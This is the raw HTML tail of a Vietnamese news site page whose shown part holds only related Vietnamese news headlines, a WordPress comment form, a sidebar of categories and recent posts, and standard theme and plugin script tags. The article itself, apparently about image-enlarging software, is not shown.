                 <a href="https://express24h.net/sun-group-noi-ve-man-phao-hoa-khung-nhat-tu-truoc-toi-nay-hang-loat-chung-loai-phao-lan-dau-tien-xuat-hien-tai-viet-nam-cong-nghe-lap-trinh-chinh-xac-den-00001-giay/"><img width="270" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20270%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/avatar1769143161796-17691431624992004170851.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/sun-group-noi-ve-man-phao-hoa-khung-nhat-tu-truoc-toi-nay-hang-loat-chung-loai-phao-lan-dau-tien-xuat-hien-tai-viet-nam-cong-nghe-lap-trinh-chinh-xac-den-00001-giay/"><h4 class="tieu-de-bai-viet">Sun Group nói về màn pháo hoa “khủng” nhất từ trước tới nay: Hàng loạt chủng loại pháo lần đầu tiên xuất hiện tại Việt Nam, công nghệ lập trình chính xác đến 0,0001 giây</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/dai-gia-pho-nui-no-ngap-dau-lo-luy-ke-hang-nghin-ty-tham-vong-xoa-sach-no-xau-lam-cao-toc-77-000-ty-dong-va-tap-trung-vao-nang-luong-con-ga-de-trung-vang/"><img width="320" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20320%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/avatar1769146594599-1769146595142191352032.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/avatar1769146594599-1769146595142191352032.webp 320w, https://express24h.net/wp-content/uploads/2026/01/avatar1769146594599-1769146595142191352032-300x188.webp 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
            </div>
             <a href="https://express24h.net/dai-gia-pho-nui-no-ngap-dau-lo-luy-ke-hang-nghin-ty-tham-vong-xoa-sach-no-xau-lam-cao-toc-77-000-ty-dong-va-tap-trung-vao-nang-luong-con-ga-de-trung-vang/"><h4 class="tieu-de-bai-viet">&#8220;Đại gia phố núi&#8221; nợ ngập đầu, lỗ lũy kế hàng nghìn tỷ tham vọng xóa sạch nợ xấu, làm cao tốc 77.000 tỷ đồng và tập trung vào năng lượng &#8220;con gà đẻ trứng vàng&#8221;</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/uniben-tich-hop-gia-tri-ben-vung-vao-tam-diem-chien-luoc-phat-trien/"><img width="300" height="177" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20177%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/anh2-10390894.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/uniben-tich-hop-gia-tri-ben-vung-vao-tam-diem-chien-luoc-phat-trien/"><h4 class="tieu-de-bai-viet">UNIBEN: Tích hợp giá trị bền vững vào tâm điểm chiến lược phát triển</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/dao-that-thon-dat-do-no-som-nguoi-trong-nhu-ngoi-tren-lua/"><img width="691" height="432" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20691%20432%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/dao-that-thon-20295320.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/dao-that-thon-20295320.webp 691w, https://express24h.net/wp-content/uploads/2026/01/dao-that-thon-20295320-300x188.webp 300w" sizes="auto, (max-width: 691px) 100vw, 691px" /></a>
            </div>
             <a href="https://express24h.net/dao-that-thon-dat-do-no-som-nguoi-trong-nhu-ngoi-tren-lua/"><h4 class="tieu-de-bai-viet">Đào thất thốn đắt đỏ nở sớm, người trồng như &#8216;ngồi trên lửa&#8217;</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/zalo-bi-phat-hon-800-trieu-vi-thu-thap-thong-tin-nguoi-dung-khong-dung-quy-dinh/"><img width="288" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20288%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/zalo-bi-xu-phat-810-trieu-dong-15253971.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/zalo-bi-phat-hon-800-trieu-vi-thu-thap-thong-tin-nguoi-dung-khong-dung-quy-dinh/"><h4 class="tieu-de-bai-viet">Zalo bị phạt hơn 800 triệu vì thu thập thông tin người dùng không đúng quy định</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/uy-ban-canh-tranh-quoc-gia-xu-phat-tiktok-880-trieu-dong/"><img width="300" height="171" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20171%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/tik-1-16095274.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/uy-ban-canh-tranh-quoc-gia-xu-phat-tiktok-880-trieu-dong/"><h4 class="tieu-de-bai-viet">Ủy ban Cạnh tranh Quốc gia xử phạt TikTok 880 triệu đồng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-vang-hom-nay-23-1-lap-dinh-cao-chua-tung-co-sap-cham-5-000-usd-ounce/"><img width="270" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20270%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/vang-duc-5-06245903.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gia-vang-hom-nay-23-1-lap-dinh-cao-chua-tung-co-sap-cham-5-000-usd-ounce/"><h4 class="tieu-de-bai-viet">Giá vàng hôm nay 23/1: Lập đỉnh cao chưa từng có, sắp chạm 5.000 USD/ounce</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-xang-dau-hom-nay-23-1-tiep-da-giam-manh/"><img width="270" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20270%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/gia-dau-hom-nay-06585649.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gia-xang-dau-hom-nay-23-1-tiep-da-giam-manh/"><h4 class="tieu-de-bai-viet">Giá xăng dầu hôm nay 23/1: Tiếp đà giảm mạnh</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/mua-nha-dat-cuoi-nam-can-luu-y-gi/"><img width="648" height="432" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20648%20432%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/mduc3778-05012073.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/mduc3778-05012073.webp 648w, https://express24h.net/wp-content/uploads/2026/01/mduc3778-05012073-300x200.webp 300w" sizes="auto, (max-width: 648px) 100vw, 648px" /></a>
            </div>
             <a href="https://express24h.net/mua-nha-dat-cuoi-nam-can-luu-y-gi/"><h4 class="tieu-de-bai-viet">Mua nhà đất cuối năm cần lưu ý gì?</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-xang-trong-nuoc-chieu-nay-du-bao-giam-gia-dau-tang/"><img width="270" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20270%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/gia-xang-dau-du-bao-tiep-tuc-giam-vao-chieu-nay-06205523.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gia-xang-trong-nuoc-chieu-nay-du-bao-giam-gia-dau-tang/"><h4 class="tieu-de-bai-viet">Giá xăng trong nước chiều nay dự báo giảm, giá dầu tăng</h4>
                        </a>
            </li>
            </ul></div> 
		
		Bạn đang xem <strong>Top 7 phần mềm phóng to ảnh không bị vỡ hạt tốt nhất (Cập nhật 2021)</strong>trên Express 24h chuyên trang tin tức uy tín hàng đầu việt nam

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/#respond" style="display:none;">Hủy</a></small></h3><form action="https://express24h.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='4538' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="media_image-2" class="widget widget_media_image"><a href="https://saigonland.org.vn/"><img width="768" height="960" src="https://express24h.net/wp-content/uploads/2025/12/banner-768x960-1.jpg" class="image wp-image-50265  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://express24h.net/wp-content/uploads/2025/12/banner-768x960-1.jpg 768w, https://express24h.net/wp-content/uploads/2025/12/banner-768x960-1-240x300.jpg 240w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></aside><aside id="categories-3" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục bài viết</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://express24h.net/tin-bat-dong-san/">Bất động sản</a> (2.417)
</li>
	<li class="cat-item cat-item-36"><a href="https://express24h.net/cong-nghe/">Công nghệ</a> (96)
</li>
	<li class="cat-item cat-item-3982"><a href="https://express24h.net/gia-vang/">Giá vàng</a> (542)
</li>
	<li class="cat-item cat-item-4031"><a href="https://express24h.net/giao-thong/">Giao thông</a> (152)
</li>
	<li class="cat-item cat-item-11"><a href="https://express24h.net/gioi-thieu/">Giới thiệu</a> (28)
</li>
	<li class="cat-item cat-item-4028"><a href="https://express24h.net/kinh-te/">Kinh tế</a> (1.751)
</li>
	<li class="cat-item cat-item-4037"><a href="https://express24h.net/long-nguyen/">Long Nguyên</a> (17)
</li>
	<li class="cat-item cat-item-4026"><a href="https://express24h.net/ngan-hang/">Ngân hàng</a> (186)
</li>
	<li class="cat-item cat-item-2"><a href="https://express24h.net/phap-luat/">Pháp luật</a> (198)
</li>
	<li class="cat-item cat-item-4035"><a href="https://express24h.net/phong-thuy/">Phong thuỷ</a> (9)
</li>
	<li class="cat-item cat-item-38"><a href="https://express24h.net/tin-tai-chinh-chung-khoan/">Tài chính, chứng khoáng</a> (1.445)
</li>
	<li class="cat-item cat-item-4024"><a href="https://express24h.net/tin-bat-dong-san/thanh-pho-tan-uyen/">Thành phố Tân Uyên</a> (53)
</li>
	<li class="cat-item cat-item-1368"><a href="https://express24h.net/the-thao/">Thể Thao</a> (70)
</li>
	<li class="cat-item cat-item-10"><a href="https://express24h.net/tieng-anh-hang-hai/">Tiếng Anh hàng hải</a> (22)
</li>
	<li class="cat-item cat-item-39"><a href="https://express24h.net/tin-60s/">Tin 60s</a> (1.155)
</li>
	<li class="cat-item cat-item-8"><a href="https://express24h.net/tin-nong-24h/">Tin nóng 24h</a> (135)
</li>
	<li class="cat-item cat-item-35"><a href="https://express24h.net/tin-tuc-su-kien/tin-quoc-te/">Tin quốc tế</a> (233)
</li>
	<li class="cat-item cat-item-34"><a href="https://express24h.net/tin-tuc-su-kien/tin-trong-nuoc/">Tin trong nước</a> (1.552)
</li>
	<li class="cat-item cat-item-1"><a href="https://express24h.net/tin-tuc-su-kien/">Tin tức &#8211; sự kiện</a> (7.270)
</li>
	<li class="cat-item cat-item-4034"><a href="https://express24h.net/tu-vi/">Tử vi</a> (47)
</li>
	<li class="cat-item cat-item-4025"><a href="https://express24h.net/tuyen-sinh/">Tuyển sinh</a> (11)
</li>
	<li class="cat-item cat-item-4033"><a href="https://express24h.net/video/">Video</a> (30)
</li>
	<li class="cat-item cat-item-4029"><a href="https://express24h.net/y-te/">Y tế</a> (18)
</li>
			</ul>

			</aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Tin mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/gdfgdfg-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/tin-nong-24-gio-qua-trom-gan-8-ty-dong-tien-mat-tren-xe-khach-dien-bien-moi-vu-thi-the-nguoi-nuoc-ngoai-tren-cao-toc/" title="TIN NÓNG 24 GIỜ QUA: Trộm gần 8 tỷ đồng tiền mặt trên xe khách; diễn biến mới vụ thi thể người nước ngoài trên cao tốc">TIN NÓNG 24 GIỜ QUA: Trộm gần 8 tỷ đồng tiền mặt trên xe khách; diễn biến mới vụ thi thể người nước ngoài trên cao tốc</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/tin-nong-24-gio-qua-trom-gan-8-ty-dong-tien-mat-tren-xe-khach-dien-bien-moi-vu-thi-the-nguoi-nuoc-ngoai-tren-cao-toc/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/thietkeduonghoacacnguanhosss-13104745-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/lo-dien-nhung-linh-vat-ngua-dau-tien-cua-duong-hoa-nguyen-hue-tet-binh-ngo-2026/" title="Lộ diện những linh vật ngựa đầu tiên của đường hoa Nguyễn Huệ Tết Bính Ngọ 2026">Lộ diện những linh vật ngựa đầu tiên của đường hoa Nguyễn Huệ Tết Bính Ngọ 2026</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/lo-dien-nhung-linh-vat-ngua-dau-tien-cua-duong-hoa-nguyen-hue-tet-binh-ngo-2026/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/tien-le21-21213117-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/ngan-hang-nha-nuoc-len-tieng-ve-thong-tin-bo-tien-le/" title="Ngân hàng Nhà nước lên tiếng về thông tin bỏ tiền lẻ">Ngân hàng Nhà nước lên tiếng về thông tin bỏ tiền lẻ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/ngan-hang-nha-nuoc-len-tieng-ve-thong-tin-bo-tien-le/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/gia-dau-the-gioi-hom-nay-tang-gtrowr-lai-06350210-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/gia-xang-dau-hom-nay-24-1-quay-dau-tang-manh/" title="Giá xăng dầu hôm nay 24/1: Quay đầu tăng mạnh">Giá xăng dầu hôm nay 24/1: Quay đầu tăng mạnh</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/gia-xang-dau-hom-nay-24-1-quay-dau-tang-manh/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/screenshot-2026-01-23-175957-18011037-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/bidv-va-kn-holdings-tang-cuong-hop-tac-toan-dien-huong-toi-phat-trien-ben-vung/" title="BIDV và KN Holdings tăng cường hợp tác toàn diện hướng tới phát triển bền vững">BIDV và KN Holdings tăng cường hợp tác toàn diện hướng tới phát triển bền vững</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/bidv-va-kn-holdings-tang-cuong-hop-tac-toan-dien-huong-toi-phat-trien-ben-vung/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/gia-vang-the-gioi-hom-nat-tang-manh-06501013-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/gia-vang-hom-nay-24-1-vang-trong-nuoc-va-the-gioi-tiep-tuc-tang-cao/" title="Giá vàng hôm nay 24/1: Vàng trong nước và thế giới tiếp tục tăng cao">Giá vàng hôm nay 24/1: Vàng trong nước và thế giới tiếp tục tăng cao</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/gia-vang-hom-nay-24-1-vang-trong-nuoc-va-the-gioi-tiep-tuc-tang-cao/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/z7456784930029_e8cffcc40f4d63ccf01d866ae4127ef7-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/green-valley-city-dau-an-kien-truc-phap-trong-mo-hinh-compound-tai-dong-bac-tp-hcm/" title="Green Valley City: Dấu ấn kiến trúc Pháp trong mô hình compound tại Đông Bắc TP.HCM">Green Valley City: Dấu ấn kiến trúc Pháp trong mô hình compound tại Đông Bắc TP.HCM</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/green-valley-city-dau-an-kien-truc-phap-trong-mo-hinh-compound-tai-dong-bac-tp-hcm/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/avatar1769143161796-17691431624992004170851-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/sun-group-noi-ve-man-phao-hoa-khung-nhat-tu-truoc-toi-nay-hang-loat-chung-loai-phao-lan-dau-tien-xuat-hien-tai-viet-nam-cong-nghe-lap-trinh-chinh-xac-den-00001-giay/" title="Sun Group nói về màn pháo hoa “khủng” nhất từ trước tới nay: Hàng loạt chủng loại pháo lần đầu tiên xuất hiện tại Việt Nam, công nghệ lập trình chính xác đến 0,0001 giây">Sun Group nói về màn pháo hoa “khủng” nhất từ trước tới nay: Hàng loạt chủng loại pháo lần đầu tiên xuất hiện tại Việt Nam, công nghệ lập trình chính xác đến 0,0001 giây</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/sun-group-noi-ve-man-phao-hoa-khung-nhat-tu-truoc-toi-nay-hang-loat-chung-loai-phao-lan-dau-tien-xuat-hien-tai-viet-nam-cong-nghe-lap-trinh-chinh-xac-den-00001-giay/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="topview-3" class="widget topview"><span class="widget-title "><span>Bài xem nhiều nhất</span></span><div class="is-divider small"></div><ul>
                    <li>
                                                <a href="https://express24h.net/khach-di-may-bay-se-dung-app-vneid-thay-the-can-cuoc-cong-dan/">Khách đi máy bay sẽ dùng app VNeID thay thế căn cước công dân</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/chuyen-gia-dau-nam-2023-la-thoi-diem-tot-de-mua-nha/">Chuyên gia: Đầu năm 2023 là thời điểm tốt để mua nhà</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/gia-vang-hom-nay-10-5-tiep-da-tang-manh/">Giá vàng hôm nay (10/5): Tiếp đà tăng mạnh</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/sang-nay-29-6-binh-duong-dong-tho-du-an-vanh-dai-3/">Sáng nay 29-6, Bình Dương động thổ dự án Vành đai 3</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/gia-vang-hom-nay-14-4-len-muc-cao-nhat-mot-nam-qua/">Giá vàng hôm nay 14/4: Lên mức cao nhất một năm qua</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/gia-vang-da-chinh-phuc-moc-cao-nhat-moi-thoi-dai/">Giá vàng đã chinh phục mốc cao nhất mọi thời đại</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/nha-dau-tu-ngoai-du-doan-gia-bat-dong-san-tai-viet-nam-se-tang-chac-chan-la-vay/">Nhà đầu tư ngoại dự đoán: &#8220;Giá bất động sản tại Việt Nam sẽ tăng, chắc chắn là vậy&#8221;</a>
                    </li>


            </ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<div id="gap-1662608892" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1662608892 {
  padding-top: 1px;
}
</style>
	</div>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="margin-bottom:0;padding-bottom:0;">@Copyright 2025</p>	      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://express24h.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64"><a href="http://express24h.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42434"><a href="https://express24h.net/tin-nong-24h/">Tin nóng 24h</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42322"><a href="https://express24h.net/video/">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21431"><a href="https://express24h.net/tin-bat-dong-san/">BẤT ĐỘNG SẢN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21432"><a href="https://express24h.net/tin-tai-chinh-chung-khoan/">TÀI CHÍNH CHỨNG KHOÁN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31419"><a href="https://express24h.net/tu-vi/">Tử vi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31460"><a href="https://express24h.net/phong-thuy/">Phong thuỷ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21434"><a href="https://express24h.net/ngan-hang/">Ngân hàng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472"><a href="https://express24h.net/kinh-te/">Kinh tế</a></li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://express24h.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-home","use_sticky_position":false,"margin_top":70,"margin_bottom":70,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#topview-2"]},{"sidebar":"sidebar-main","use_sticky_position":false,"margin_top":70,"margin_bottom":70,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#topview-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://express24h.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
